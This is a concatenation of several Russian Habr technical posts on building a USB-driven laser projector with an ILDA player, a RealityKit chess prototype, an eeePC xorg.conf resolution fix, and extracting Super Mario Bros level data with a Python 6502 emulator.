Схема и плата для AD7249BRZ представлена ниже. Возможно внимательный читатель найдет в схеме ошибку, потому что в ней по неизвестным мне причинам кажется не работает часть с операционным усилителем, которая призвана сделать выходной сигнал схемы [балансным](http://ru.wikipedia.org/wiki/%D0%91%D0%B0%D0%BB%D0%B0%D0%BD%D1%81%D0%BD%D0%BE%D0%B5_%D0%BF%D0%BE%D0%B4%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5) для пущей защиты от помех. Мой экземпляр вместо балансного сигнала выдает небалансный, но, тем не менее, все работает и так.
Надеюсь вы не испугались страшной картинки платы с налетом у выводов микросхемы, который образовался после протирки этиловым спиртом. Кстати, по этой причине рекомендуют отмывать флюс изопропиловым спиртом, так как он не оставляет таких разводов. Кстати, кому интересно, что это за разъемы такие с защелкой на плате — это разъемы Molex (22-23-2021 розетка, 22-01-3027 вилка, 08-50-0114 контакт для вилки), заказывал их через Digikey, так как у китайцев они стоят как-то неприлично дорого.
#### Софт
На этом вроде все самое интересное про железную часть заканчивается, так что переходим к части софтовой. Состоит она из двух частей — программки для ПК и прошивки для Stellaris Launchpad, которая реализует USB bulk-устройство с собственным форматом пакетов по 32 бита в каждом. Формат сэмпла описан следующей структурой:
```
typedef struct
{
unsigned x:12; // координата X
unsigned rx:4; // флаг (вкл/выкл лазер)
unsigned y:12; // координата Y
unsigned ry:4; // не используется
} sample_t;
```
Устройство использует USB-буферы размером 512 байт, в которые с ПК с некоторым запасом, и с такой скоростью, чтобы не вызвать переполнение или опустошение буфера, записывает данные. Используемые гальванометры рассчитаны на отображение 20000 точек в секунду, то есть это требуемая частота семплирования. В функции обработки данных от USB скорость обработки регулируется с помощью банального `SysCtlDelay`. Регулируя значение можно подстроить систему, так чтобы тестовая картинка ILDA отображалась правильно:
Зеленый светодиод на видео в начале поста мигает после обработки каждой пачки в 20000 сэмплов. То есть, в идеале он должен мигать ровно 1 раз в секунду.
Программная часть для ПК основана на `playilda.c` из пакета [OpenLase](https://github.com/marcan/openlase), однако оттуда вырезано все лишнее и вместо взаимодействия с сервером JACK используется libusb для отправки пакетов данных на Stellaris Launchpad.
**Исходный код программы для ПК**
```
#include
#include
#include
#include
#include
#include
#include
#include
#include
#define MAGIC 0x41444C49
static inline uint16\_t swapshort(uint16\_t v) {
return (v >> 8) | (v << 8);
}
float scale = 1.0;
typedef struct {
uint32\_t magic;
uint8\_t pad1[3];
uint8\_t format;
char name[8];
char company[8];
uint16\_t count;
uint16\_t frameno;
uint16\_t framecount;
uint8\_t scanner;
uint8\_t pad2;
} \_\_attribute\_\_((packed)) ilda\_hdr;
#define BLANK 0x40
#define LAST 0x80
typedef struct {
int16\_t x;
int16\_t y;
int16\_t z;
uint8\_t state;
uint8\_t color;
} \_\_attribute\_\_((packed)) icoord3d;
typedef struct coord3d {
int16\_t x;
int16\_t y;
int16\_t z;
uint8\_t state;
coord3d(int16\_t x, int16\_t y, int16\_t z, uint8\_t state) : x(x), y(y), z(z), state(state) { }
} coord3d;
typedef struct {
std::vector points;
int position;
} frame;
frame rframe;
int subpos;
int divider = 1;
int loadildahdr(FILE \*ild, ilda\_hdr & hdr)
{
if (fread(&hdr, sizeof(hdr), 1, ild) != 1) {
std::cerr << "Error while reading header" << std::endl;
return -1;
}
if (hdr.magic != MAGIC) {
std::cerr << "Invalid magic" << std::endl;
return -1;
}
if (hdr.format != 0) {
fprintf(stderr, "Unsupported section type %d\n", hdr.format);
return -1;
}
hdr.count = swapshort(hdr.count);
hdr.frameno = swapshort(hdr.frameno);
hdr.framecount = swapshort(hdr.framecount);
}
int loadild(const std::string & file, frame & frame)
{
int i;
FILE \*ild = fopen(file.c\_str(), "rb");
if (!ild) {
std::cerr << "Cannot open " << file << std::endl;
return -1;
}
ilda\_hdr hdr;
loadildahdr(ild, hdr);
for (int f = 0; f < hdr.framecount; f++)
{
std::cout << "Frame " << hdr.frameno << " of " << hdr.framecount << " " << hdr.count << " points" << std::endl;
icoord3d \*tmp = (icoord3d\*)calloc(hdr.count, sizeof(icoord3d));
if (fread(tmp, sizeof(icoord3d), hdr.count, ild) != hdr.count) {
std::cerr << "Error while reading frame" << std::endl;
return -1;
}
for(i = 0; i < hdr.count; i++) {
coord3d point(swapshort(tmp[i].x), swapshort(tmp[i].y), swapshort(tmp[i].z), tmp[i].state);
frame.points.push\_back(point);
}
free(tmp);
loadildahdr(ild, hdr);
}
fclose(ild);
return 0;
}
short outBuffer[128];
int process()
{
frame \*frame = &rframe
short \*sx = &outBuffer[0];
short \*sy = &outBuffer[1];
for (int frm = 0; frm < 64; frm++) {
struct coord3d \*c = &frame->points[frame->position];
\*sx = 4095 - (2047 + (2048 \* c->x / 32768)) \* scale;
\*sy = (2047 + (2048 \* c->y / 32768)) \* scale;
if(c->state & BLANK) {
\*sx |= 1 << 15;
} else {
\*sx &= ~(1 << 15);
}
sx += 2;
sy += 2;
subpos++;
if (subpos == divider) {
subpos = 0;
if (c->state & LAST)
frame->position = 0;
else
frame->position = (frame->position + 1) % frame->points.size();
}
}
return 0;
}
int main(int argc, char \*\*argv)
{
libusb\_device\_handle \*dev;
libusb\_context \*ctx = NULL;
int ret, actual;
ret = libusb\_init(&ctx);
if(ret < 0) {
fprintf(stderr,"Couldn't initialize libusb\n");
return EXIT\_FAILURE;
}
libusb\_set\_debug(ctx, 3);
dev = libusb\_open\_device\_with\_vid\_pid(ctx, 0x1cbe, 0x0003);
if(dev == NULL) {
fprintf(stderr, "Cannot open device\n");
return EXIT\_FAILURE;
}
else
printf("Device opened\n");
if(libusb\_kernel\_driver\_active(dev, 0) == 1) {
fprintf(stderr, "Kernel driver active\n");
libusb\_detach\_kernel\_driver(dev, 0);
}
ret = libusb\_claim\_interface(dev, 0);
if(ret < 0) {
fprintf(stderr, "Couldn't claim interface\n");
return EXIT\_FAILURE;
}
// To maintain our sample rate
struct timespec ts;
ts.tv\_sec = 0;
ts.tv\_nsec = 2000000;
memset(&rframe, 0, sizeof(frame));
if (loadild(argv[1], rframe) < 0)
{
fprintf(stderr, "Failed to load ILDA\n");
return EXIT\_FAILURE;
}
while(1)
{
process();
if(nanosleep(&ts, NULL) != 0)
fprintf(stderr, "Nanosleep failed");
ret = libusb\_bulk\_transfer(dev, (1 | LIBUSB\_ENDPOINT\_OUT), (unsigned char\*)&outBuffer, 256, &actual, 0);
if(ret != 0 || actual != 256)
fprintf(stderr, "Write error\n");
}
libusb\_release\_interface(dev, 0);
libusb\_close(dev);
libusb\_exit(ctx);
return 0;
}
```
В функции `main()` с помощью nanosleep также регулируется периодичность, с которой микроконтроллеру посылаются новые данные.
Полностью исходный код прошивки контроллера можно посмотреть [на GitHub](https://github.com/madprogrammer/lm4f-laser).
#### Планы на будущее
В дальнейшем планируется-таки доделать сие до состояния, похожего на изначально задумывавшуюся лазерную арфу. Для этого достаточно одного, а не двух зеркал, так как лазерный луч двигается только вдоль одной оси. Принцип работы арфы заключается в том, что контроллер зажигает и гасит луч лазера в известные ему моменты времени, создавая лазерную «клавиатуру» в воздухе. Исполнитель, перекрывая рукой в светоотражающей перчатке яркий луч лазера, приводит в действие фоточувствительный элемент в основании «арфы». Так как микроконтроллер знает, в какой момент какую часть клавиатуры он «рисовал», то может определить какой из лучей был перекрыт. Дальше дело за формированием соответствующего MIDI-сообщения и отправке его в компьютер или подключенный аппаратный синтезатор для формирования звука. | https://habr.com/ru/post/225531/ | null | ru | null |
# Настройте 3D-шахматную доску с помощью SwiftUI и RealityKit
**Использование фреймворков SwiftUI, RealityKit, ARKit и Multipeer**
Я провел большую часть этого года (2022), изучая SceneKit. Путешествие, которое я задокументировал почти двумя дюжинами статей на эту тему, вы найдёте здесь, на Medium. Изучив большинство элементов в SceneKit, я решил перейти на RealityKit/ARKit в 2023 году.
Я не был уверен, с чего начать, поэтому я смотрел последние презентации WWDC2022 на ARKit, а затем на RealityKit, ну и — это не помогло. Я посмотрел, что было вначале, а затем самый ранний WWDC.
Я смотрел ролик “[Building Apps with RealityKit](https://developer.apple.com/videos/play/wwdc2019/605/)” (Создание приложений с помощью RealityKit) с WWDC2019. Это был момент озарения, ну, почти. Я не мог не задуматься о сходстве между SceneKit и RealityKit. RealityKit — это SceneKit. Возможно, они разработали его с нуля, имея в виду многопроцессорность, но примитивы во многих случаях выглядят почти одинаково. Они хотели сделать переход от одного к другому как можно более плавным. И действительно, кажется, что если вы даже можете создать приложение на основе RealityKit без камеры — приложение, которое в конечном итоге будет выглядеть так же, как вы сделали это в SceneKit. ARKit кажется неотъемлемой частью RealityKit, поэтому они как инь и янь: одно имеет смысл существования только с другим.
Посмотрев презентацию, я решил перестроить шахматную партию, описанную в [этой статье](https://betterprogramming.pub/start-building-a-3d-chess-game-using-scenekit-and-swiftui-3d072b025db2), используя RealityKit/ARKit, сосредоточившись на первых двух разделах: создание прототипа и приведение его в состояние игры.
### Прототип
**UIRepresentable**
Итак, это почти 2023 год, и нет для меня пути назад, кроме использования UIKit. План сборки будет таким же, как описанный в той презентации WWDC2019, с небольшими изменениями и обновлениями.
Я скопировал код из своей последней статьи о SceneKit и использовал его в качестве основы для сборки. Мой UIRepresentable был настолько прост, насколько вы могли себе представить, всего десять строк или около того.
```
struct CustomARView: UIViewRepresentable {
typealias UIViewType = ARView
var view:ARView
var options: [Any] = []
func makeUIView(context: Context) -> ARView {
view.session.delegate = context.coordinator
return view
}
func updateUIView(_ view: ARView, context: Context) {
}
func makeCoordinator() -> Coordinator {
Coordinator(self.view)
}
// coordinator
}
```
### Класс Coordinator
С классом Coordinator всё иначе (столь же краткий), вот скелет кода:
```
class Coordinator: NSObject, ARSessionDelegate {
private let arView: ARView
init(_ view: ARView) {
self.arView = view
super.init()
}
```
На данный момент это было легко. Я играл в WWDC2019 на одном экране и обновлял код в Coordinator на другом. Я создавал здесь прототип, так что мне не нужна была вся доска, только самое необходимое для вставки туда базового кода, чтобы понять семантику и синтаксис.
Сначала у меня возникла небольшая проблема с масштабированием, так как мои модели выглядели как монстры, но это легко исправить. Я столкнулся со второй проблемой: с синтаксисом преобразования, которая отличалась от того, что я ожидал, хотя, к приятному удивлению, компания Apple хорошо задокументировала её [здесь](https://developer.apple.com/documentation/realitykit/manipulating-reality-composer-scenes-from-code), и она также была быстро решена.
Это была основа. На самом деле, я даже продвинулся на шаг вперед, так как уже использовал 3D модели для своего прототипа, только я использовал неправильный вызов для их загрузки. Я делал это синхронно, из-за чего моё приложение зависало. Я модифицировал асинхронный код с помощью [этого поста](https://stackoverflow.com/questions/62752649/realitykit-asynchronous-model-loading-doesnt-work) на Stack Overflow. Загрузка переменной здесь имеет тип Cancelable (код WWDC2019 даже не компилируется).
```
loading = Entity.loadModelAsync(named: assetName)
.sink(receiveCompletion: { completion in
if case let .failure(error) = completion {
print("Unable to load a model due to error \(error)")
}
self.loading?.cancel()
}, receiveValue: { [self] (entity: Entity) in
if let entity = entity as? ModelEntity {
let piecePlayer = entity
loading?.cancel()
print("Congrats! Model is successfully loaded!")
piecePlayer.position = SIMD3(x: 0, y: 0, z: 0)
piecePlayer.setScale(SIMD3(0.01,0.01,0.01), relativeTo: piecePlayer)
piecePlayer.generateCollisionShapes(recursive: true)
piecePlayer.name = "GCHKing"
anchor.addChild(piecePlayer)
}
})
```
Мне всё ещё нужна была доска. В SceneKit я построил один из кубов, но с RealityKit это не имело смысла, поэтому я решил использовать простую сетку с этим кодом. Код, который я встроил в пару циклов и несколько логических значений, чтобы получить полную доску.
```
let material = SimpleMaterial(color: .black, isMetallic: true)
let plainMesh = MeshResource.generatePlane(width: 0.1, depth: 0.1)
let entity = ModelEntity(mesh: plainMesh, materials: [material])
anchor.addChild(entity)
```
Я был на полпути к созданию игры на WWDC2019, но в этот момент я столкнулся с ещё одной загвоздкой. Освещение не работало — полезная проблема, так как я понятия не имел, как работает освещение в ARKit, и нашёл здесь полезный код.
```
directionalLight.light.color = .white
directionalLight.light.intensity = 500
directionalLight.light.isRealWorldProxy = true
directionalLight.shadow?.maximumDistance = 1
directionalLight.shadow?.depthBias = 4.0
directionalLight.orientation = simd_quatf(angle: Float(0).degrees2radians(),
axis: [0,1,0])
let lightAnchor = AnchorEntity(world: [0,1,0])
lightAnchor.addChild(directionalLight)
arView.scene.anchors.append(lightAnchor)
```
### Состояние игры
Когда мы подошли к этой части презентации WWDC2019, я начал подозревать, что у них не хватило времени на доработку. Я предполагаю, что они упустили критическую сторону для объяснения того, как интегрировать код объекта/компонента. Хуже того, меня смутило ужасное наименование ModelEntity в показанном асинхронном коде (изменено в моём коде). В презентации они называют это “моделью”. Имя, которое фактически означает, что вам нужно ссылаться на модель внутри модели с помощью *model.model* — это нехорошо, Apple.
Вернёмся к реальному миру. У вас есть два игрока в шахматы, один играет белыми, а противник играет черными, которые ходят по очереди. Таким образом, моим пользовательским компонентом будет цвет элемента, который вы только что нажали, чтобы убедиться, что это именно тот набор, который вы пытаетесь переместить. Я также хотел придать разным фигурам значение, семантику, которую я мог бы использовать позже, чтобы судить, кто выигрывает или проигрывает в игре.
```
enum PieceColor: Codable {
case black
case white
}
struct PieceComponent: Component, Codable {
var color: PieceColor
var value: Int
}
class ChessEntity: Entity, HasModel, HasCollision, HasPhysics {
//public var model: ModelEntity!
public var piece: PieceComponent {
get { return components[PieceComponent.self] ?? PieceComponent(color: .white, value: 0) }
set { components[PieceComponent.self] = newValue }
}
}
```
Я добавляю новый компонент в пользовательский класс, который я создал для представления шахматных фигур, вместе с действиями, которые вы можете выполнять над ними. В этот момент я снова хотел минимальный жизнеспособный продукт.
```
extension ChessEntity {
func movePiece() {
print("name \(self.name)")
self.transform.translation -= SIMD3(0,0,-0.1)
}
}
```
Код, который вы интегрируете с вашими существующими процедурами, а именно загрузкой ресурсов и обнаружением/действием, когда кто-то нажимает на элемент. Изменение, которое вам необходимо внести в загрузку после настройки объекта, состоит всего из двух строк:
```
let piecePlayer = ChessEntity()
piecePlayer.model = entity.model
```
Расставив важные фигуры по местам, я был готов добавить в шахматную партию экшн. Действие, которое я получил на тарелке с презентации WWDC2019, более или менее. Код, запускаемый простым *UITapgestureRecognizer*.
```
@objc func handleTap2(_ sender: UIGestureRecognizer? = nil) {
let tapLocation = sender?.location(in: arView)
if let piece = arView.entity(at: tapLocation!) as? ChessEntity {
piece.movePiece()
}
}
```
### Изображение
Теперь, когда всё на месте, я построил доску и поставил на неё свою шахматную фигуру. Я был готов к следующему шагу.
### Будущее
И вот он у вас есть, прототип шахматной версии с дополненной реальностью, использующий не только RealityKit, но и ARKit — они кажутся почти неразлучными.
Конечно, реализовать ещё совсем немного — в презентации они заканчивают многопользовательской версией, это существенное отличие от SceneKit и ОБЯЗАТЕЛЬНО для моей реализации. Я хочу в этот раз попытаться сделать немного больше, чем я делал и в этот, и в прошлый раз; возможно, внести некоторый интеллект в игру.
Наконец, мои мысли вернулись к тому моменту, когда я начал это путешествие в марте 2022 года. Тогда я утверждал, что SceneKit не умер, он просто отдыхал. Пока рано говорить, в моей уверенности, но я удивлён сходством между RealityKit и SceneKit.
Тем не менее, покопавшись, я нашел отличную [статью](https://1984.dev/Limitations-of-RealityKit-1-0)Тони Моралеса (Tony Morales), сравнивающую RealityKit и SceneKit, которую он написал два года назад. Я связался с ним, и он сказал мне, что “большинство моих проблем были решены”. Теперь это выглядит и звучит так, будто RealityKit заменил SceneKit. Я дам вам знать, если я передумаю на этот раз в следующем году, когда у меня есть шанс по настоящему вникнуть в это самостоятельно. Подписывайтесь на меня на Medium, чтобы быть в курсе этой темы. | https://habr.com/ru/post/713358/ | null | ru | null |
# разрешение больше 1024*768 на eeePC в Ubuntu
Долгое время искал я ответ на вопрос как же таки сделать разрешение для 17" моника в моем eeepc 1000. Ответ оказался предельно прост — поправить xorg.conf:)
А именно…
поменять
`Section "Screen"
Identifier "Default Screen"
Monitor "Configured Monitor"
Device "Configured Video Device"
SubSection "Display"
Virtual 2048 768
EndSubSection
EndSection`
на
`Section "Screen"
Identifier "Default Screen"
Monitor "Configured Monitor"
Device "Configured Video Device"
SubSection "Display"
Virtual 2048 1024
EndSubSection
EndSection`
В итоге полностью мой xorg.conf выглядит так:
`# xorg.conf (X.Org X Window System server configuration file)
#
# This file was generated by dexconf, the Debian X Configuration tool, using
# values from the debconf database.
#
# Edit this file with caution, and see the xorg.conf manual page.
# (Type "man xorg.conf" at the shell prompt.)
#
# This file is automatically updated on xserver-xorg package upgrades *only*
# if it has not been modified since the last upgrade of the xserver-xorg
# package.
#
# Note that some configuration settings that could be done previously
# in this file, now are automatically configured by the server and settings
# here are ignored.
#
# If you have edited this file but would like it to be automatically updated
# again, run the following command:
# sudo dpkg-reconfigure -phigh xserver-xorg
Section "Monitor"
Identifier "Configured Monitor"
EndSection
Section "Screen"
Identifier "Default Screen"
Monitor "Configured Monitor"
Device "Configured Video Device"
SubSection "Display"
Virtual 2048 1024
EndSubSection
EndSection
Section "Device"
Identifier "Configured Video Device"
EndSection`
PS. Сейчас у меня включен только внешний монитор.
PPS. опишитесь, владельцы eeePC, такое работает на eeePC 70x/90x?
PPPS. Нигде решения сего вопроса не видел, потому и запостил:) Если баян, то сорри | https://habr.com/ru/post/51394/ | null | ru | null |
# Извлекаем уровни из Super Mario Bros с помощью Python

Введение
--------
Для нового проекта мне понадобилось извлечь данные уровней из классической видеоигры 1985 года [Super Mario Bros (SMB)](https://ru.wikipedia.org/wiki/Super_Mario_Bros.). Если конкретнее, то я хотел извлечь фоновую графику каждого уровня игры без интерфейса, подвижных спрайтов и т.п.
Разумеется, я просто мог склеить изображения из игры и, возможно, автоматизировать процесс с помощью техник машинного зрения. Но мне показался более интересным описанный ниже метод, позволяющий исследовать те элементы уровней, которые нельзя получить с помощью скриншотов.
На первом этапе проекта мы изучим язык ассемблера 6502 и написанный на Python эмулятор. Полный исходный код выложен [здесь](https://gist.github.com/matthewearl/733bba717780604813ed588d8ea7875f).
Анализ исходного кода
---------------------
Реверс-инжиниринг любой программы намного проще, если есть её исходный код, а у нас имеются исходники SMB в виде [17 тысяч строк ассемблерного кода 6502 (процессора NES)](https://gist.github.com/1wErt3r/4048722), опубликованных doppelganger. Поскольку Nintendo так и не выпустила официального релиза исходников, код был создан дизассемблированием машинного кода SMB, с мучительной расшифровкой значения каждой части, добавлением комментариев и осмысленных символьных названий.
Выполнив быстрый поиск по файлу, я нашёл нечто, похожее на нужные нам данные уровней:
`;level 1-1
L_GroundArea6:
.db $50, $21
.db $07, $81, $47, $24, $57, $00, $63, $01, $77, $01
.db $c9, $71, $68, $f2, $e7, $73, $97, $fb, $06, $83
.db $5c, $01, $d7, $22, $e7, $00, $03, $a7, $6c, $02
.db $b3, $22, $e3, $01, $e7, $07, $47, $a0, $57, $06
.db $a7, $01, $d3, $00, $d7, $01, $07, $81, $67, $20
.db $93, $22, $03, $a3, $1c, $61, $17, $21, $6f, $33
.db $c7, $63, $d8, $62, $e9, $61, $fa, $60, $4f, $b3
.db $87, $63, $9c, $01, $b7, $63, $c8, $62, $d9, $61
.db $ea, $60, $39, $f1, $87, $21, $a7, $01, $b7, $20
.db $39, $f1, $5f, $38, $6d, $c1, $af, $26
.db $fd`
Если вы незнакомы с ассемблером, то я объясню: всё это просто означает «вставить такой набор байтов в скомпилированную программу, а потом позволить другим частям программы ссылаться на него с помощью символа `L_GroundArea6`». Можно воспринимать этот фрагмент как массив, в котором каждый элемент является байтом.
Первое, что можно заметить — объём данных очень мал (около 100 байтов). Поэтому мы исключаем все виды кодирования, позволяющие произвольно размещать блоки на уровне. Немного поискав, я обнаружил, что эти данные считываются (после нескольких операций косвенной адресации) в [AreaParserCore](https://gist.github.com/1wErt3r/4048722#file-smbdis-asm-L3154). Эта подпроцедура в свою очередь вызывает множество других подпроцедур, в конечном итоге вызывая конкретные подпроцедуры для каждого типа объектов, допустимых в сцене (например, `StaircaseObject`, `VerticalPipe`, `RowOfBricks`) для более чем 40 объектов:

*Сокращённый граф вызовов для `AreaParserCore`*
Процедура выполняет запись в `MetatileBuffer`: раздел памяти длиной 13 байтов, представляющий собой один столбец блоков в уровне, каждый байт которого обозначает отдельный блок. Метатайл (metatile) — это блок 16x16, из которого составляются фоны игры SMB:

*Уровень с прямоугольниками, описанными вокруг метатайлов*
Они называются метатайлами, потому что каждый состоит из четырёх тайлов размером 8x8 пикселей, но подробнее об этом ниже.
То, что декодер работает с заранее заданными объектами, объясняет маленький размер уровня: данные уровня должны ссылаться только на типы объектов и их расположение, например «расположить трубу в точке (20, 16), ряд блоков в точке (10, 5), …». Однако это означает, что для превращения сырых данных уровня в метатайлы требуется много кода.
Портирование такого объёма кода для создания собственного распаковщика уровней заняло бы слишком много времени, поэтому давайте попробуем другой подход.
py65emu
-------
Если бы у нас был интерфейс между Python и языком ассемблера 6502, мы могли бы вызывать подпроцедуру `AreaParserCore` для каждого столбца уровня, а затем использовать более понятный Python для преобразования информации блоков в нужное изображение.
Тут на сцене появляется [py65emu](https://github.com/docmarionum1/py65emu) — лаконичный эмулятор 6502 с интерфейсом Python. Вот как в py65emu настраивается та же конфигурация памяти, что и в NES:
```
from py65emu.cpu import CPU
from py65emu.mmu import MMU
# Загрузка ROM программы (т.е. скомпилированного ассемблера)
with open("program.bin", "rb") as f:
prg_rom = f.read()
# Задаём распределение памяти.
mmu = MMU([
# Создание 2K ОЗУ, привязываемых к адресу 0x0.
(0x0, 2048, False, []),
# Привязка ROM программы к 0x8000.
(0x8000, len(prg_rom), True, list(prg_rom))
])
# Создаём ЦП и говорим ему, чтобы он начинал выполнение с адреса 0x8000
cpu = CPU(mmu, 0x8000)
```
После этого мы можем выполнять отдельные инструкции с помощью метода `cpu.step()`, исследовать память с помощью `mmu.read()`, изучать регистры машины с помощью `cpu.r.a`, `cpu.r.pc` и т.д. Кроме того, мы можем выполнять запись в память с помощью `mmu.write()`.
Стоит заметить, что это всего лишь эмулятор процессора NES: он не эмулирует другие аппаратные части, такие как PPU (Picture Processing Unit), поэтому его нельзя использовать для эмуляции всей игры. Однако его должно быть достаточно для вызова подпроцедуры парсинга, потому что она не использует никаких других аппаратных устройств, кроме ЦП и памяти.
План заключается в том, чтобы настроить ЦП так, как показано выше, а затем для каждого столбца уровня инициализировать разделы памяти с входными значениями, требуемыми для `AreaParserCore`, вызвать `AreaParserCore`, а затем считать обратно данные столбца. После завершения этих операций мы используем Python для сборки результата в готовое изображение.
Но перед этим нам нужно скомпилировать листинг на ассемблере в машинный код.
x816
----
Как указано в исходном коде, ассемблер компилируется с помощью x816. x816 — это ассемблер 6502 под MS-DOS, используемый сообществом разработчиков самодельных игр ([homebrew](https://habr.com/post/411793/)) для NES и ROM-хакеров. Он замечательно работает в [DOSBox](https://en.wikipedia.org/wiki/DOSBox).
Наряду с ROM программы, который необходим для py65emu, ассемблер x816 создаёт символьный файл, привязывающий символы к расположению их в памяти в адресном пространстве ЦП. Вот фрагмент файла:
`AREAPARSERCORE = $0093FC ; <> 37884, statement #3154
AREAPARSERTASKCONTROL = $0086E6 ; <> 34534, statement #1570
AREAPARSERTASKHANDLER = $0092B0 ; <> 37552, statement #3035
AREAPARSERTASKNUM = $00071F ; <> 1823, statement #141
AREAPARSERTASKS = $0092C8 ; <> 37576, statement #3048`
Здесь мы видим, что к функции `AreaParserCore` в исходном коде можно получить доступ по адресу `0x93fc`.
Для удобства я написал парсер символьного файла, который сопоставляет названия символов и адреса:
```
sym_file = SymbolFile('SMBDIS.SYM')
print("0x{:x}".format(sym_file['AREAPARSERCORE'])) # выводит 0x93fc
print(sym_file.lookup_address(0x93fc)) # выводит "AREAPARSERCORE"
```
Подпроцедуры
------------
Как сказано в представленном выше плане, мы хотим научиться вызывать подпроцедуру `AreaParserCore` из Python.
Чтобы понять механику подпроцедуры, давайте изучим короткую подпроцедуру и соответствующий ей вызов:
```
WritePPUReg1:
sta PPU_CTRL_REG1 ;записывает содержимое A в регистр 1 PPU
sta Mirror_PPU_CTRL_REG1 ;и в его зеркало
rts
...
jsr WritePPUReg1
```
Инструкция `jsr` (jump to subroutine, «перейти к подпроцедуре») добавляет регистр PC в стек и присваивает ему значение адреса, на который ссылается `WritePPUReg1`. Регистр PC сообщает процессору адрес следующей загружаемой инструкции, чтобы следующая инструкция, выполняемая после инструкции `jsr`, была первой строкой `WritePPUReg1`.
В конце подпроцедуры выполняется инструкция `rts` (return from subroutine, «возврат из подпроцедуры»). Эта команда удаляет сохранённое значение из стека и сохраняет его в регистре PC, что заставляет ЦП выполнить инструкцию, следующую за вызовом `jsr`.
Замечательное свойство подпроцедур заключается в том, что можно создавать встроенные вызовы, то есть вызовы подпроцедур внутри подпроцедур. Адреса возврата будут добавляться в стек и извлекаться в правильном порядке, таким же образом, как это происходит с вызовами функций в языках высокого уровня.
Вот код для выполнения подпроцедуры из Python:
```
def execute_subroutine(cpu, addr):
s_before = cpu.r.s
cpu.JSR(addr)
while cpu.r.s != s_before:
cpu.step()
execute_subroutine(cpu, sym_file['AREAPARSERCORE'])
```
Код сохраняет текущее значение регистра указателя стека (`s`), эмулирует вызов `jsr`, а затем выполняет инструкции, пока стек не вернётся к исходной высоте, что происходит только после возврата первой подпроцедуры. Это будет полезно, потому что теперь у нас есть способ прямого вызова подпроцедур 6502 из Python.
Однако мы кое о чём забыли: как передавать входные значения для этой подпроцедуры? Нам нужно сообщить процедуре, какой уровень мы хотим отрендерить и какой столбец нам нужно парсить.
В отличие от функций в языках высокого уровня, подпроцедуры языка ассемблера 6502 не могут получать явно заданных входных данных. Вместо этого входные данные передаются заданием мест в памяти, находящихся где-то перед вызовом, которые затем считываются внутри вызова подпроцедуры. Если учесть размер `AreaParserCore`, то обратная разработка необходимых входных данных простым изучением исходного кода будет очень сложной и подверженной ошибкам.
Valgrind для NES?
-----------------
Чтобы найти способ для определения входных значений `AreaParserCore`, я использовал в качестве примера инструмент [memcheck](http://valgrind.org/docs/manual/mc-manual.html) для Valgrind. Memcheck распознаёт операции доступа к неинициализированной памяти благодаря хранению «теневой» памяти параллельно с каждым фрагментом настоящей выделенной памяти. Теневая память записывает, выполнялась ли запись в соответствующую реальную память. Если программа выполняет считывание по адресу, в который никогда не выполняла записть, то выводится ошибка неинициализированной памяти. Мы можем запустить `AreaParserCore` с таким инструментом, который сообщит нам, какие входные данные нужно задать, прежде чем вызывать подпроцедуру.
На самом деле написать простую версию memcheck для py65emu очень легко:
```
def format_addr(addr):
try:
symbol_name = sym_file.lookup_address(addr)
s = "0x{:04x} ({}):".format(addr, symbol_name)
except KeyError:
s = "0x{:04x}:".format(addr)
return s
class MemCheckMMU(MMU):
def __init__(self, *args, **kwargs):
super().__init__(*args, **kwargs)
self._uninitialized = array.array('B', [1] * 2048)
def read(self, addr):
val = super().read(addr)
if addr < 2048:
if self._uninitialized[addr]:
print("Uninitialized read! {}".format(format_addr(addr)))
return val
def write(self, addr, val):
super().write(addr, val)
if addr < 2048:
self._uninitialized[addr] = 0
```
Здесь мы обернули блок управления памятью (MMU) py65emu. Этот класс содержит массив `_uninitialized`, элементы которого сообщают нам, выполнялась ли когда-нибудь запись в соответствующий байт эмулируемой ОЗУ. В случае возникновения неинициализированного считывания выводится адрес неверной операции считывания и имя соответствующего символа.
Вот какие результаты даёт MMU в обёртке при вызове `execute_subroutine(sym_file['AREAPARSERCORE'])`:
`Uninitialized read! 0x0728 (BACKLOADINGFLAG):
Uninitialized read! 0x0742 (BACKGROUNDSCENERY):
Uninitialized read! 0x0741 (FOREGROUNDSCENERY):
Uninitialized read! 0x074e (AREATYPE):
Uninitialized read! 0x075f (WORLDNUMBER):
Uninitialized read! 0x0743 (CLOUDTYPEOVERRIDE):
Uninitialized read! 0x0727 (TERRAINCONTROL):
Uninitialized read! 0x0743 (CLOUDTYPEOVERRIDE):
Uninitialized read! 0x074e (AREATYPE):
...`
Поискав по коду, можно увидеть, что многие из этих значений задаются подпроцедурой `InitializeArea`, поэтому давайте снова запустим скрипт, вызывая сначала эту функцию. Повторяя этот процесс, мы придём к следующей последовательности вызовов, которая требует задания только номера мира и номера области:
```
mmu.write(sym_file['WORLDNUMBER'], 0) # Номер мира минус 1
mmu.write(sym_file['AREANUMBER'], 0) # Номер уровня минус 1
execute_subroutine(sym_file['LOADAREAPOINTER'])
execute_subroutine(sym_file['INITIALIZEAREA'])
metatile_data = []
for column_pos in range(48):
execute_subroutine(sym_file['AREAPARSERCORE'])
metatile_data.append([mmu.read_no_debug(sym_file['METATILEBUFFER'] + i)
for i in range(13)])
execute_subroutine(sym_file['INCREMENTCOLUMNPOS'])
```
Код записывает первые 48 столбцов уровня World 1-1 в `metatile_data`, используя подпроцедуру `IncrementColumnPos` для увеличения внутренних переменных, необходимых для отслеживания текущего столбца.
А вот содержимое `metatile_data`, наложенное на скриншоты из игры (байты со значением 0 не показаны):

Очевидно, что `metatile_data` явно соответствует информации фона.
Графика метатайлов
------------------
(Чтобы посмотреть конечный результат, можно сразу перейти к разделу «Соединяем всё вместе».)
Теперь давайте разберёмся, как превратить полученные числа метатайлов в настоящие изображения. Описанные ниже этапы придуманы благодаря анализу исходников и чтению документации с потрясающей [Nesdev Wiki](https://wiki.nesdev.com/).
Чтобы понять, как рендерить каждый метатайл, нам сначала нужно поговорить о цветовых палитрах NES. PPU консоли NES способен в общем рендерить 64 разных цвета, однако чёрный цвет несколько раз дублируется (подробности см. в [Nesdev](https://wiki.nesdev.com/w/index.php/PPU_palettes#Palettes)):

Каждый уровень Mario может использовать для фона только 10 из этих 64 цветов, разделённых на на 4 четырёхцветных палитры; первый цвет всегда одинаков. Вот четыре палитры для World 1-1:

Давайте теперь рассмотрим пример номера метатайла, представленный в двоичном виде. Вот номер метатайла тайла камней с трещинами, который является землёй уровня World 1-1:

